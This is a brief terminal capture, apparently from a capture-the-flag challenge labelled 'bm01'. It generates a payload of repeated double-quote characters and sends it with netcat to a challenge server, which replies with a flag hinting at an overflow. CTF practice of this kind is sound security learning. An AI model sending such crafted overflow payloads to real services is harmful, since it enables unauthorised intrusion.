 ➜ bm01 python payload.py >> payload
➜ bm01 cat payload
"""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""
"""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""
"""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""
"""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""
➜ bm01 nc target.allyourbases.co 9007 < payload
Processing request from server.
Query is not terminated, expected "
Query terminated correctly.
Specific0verfl0WiSSp3cif1c
➜ bm01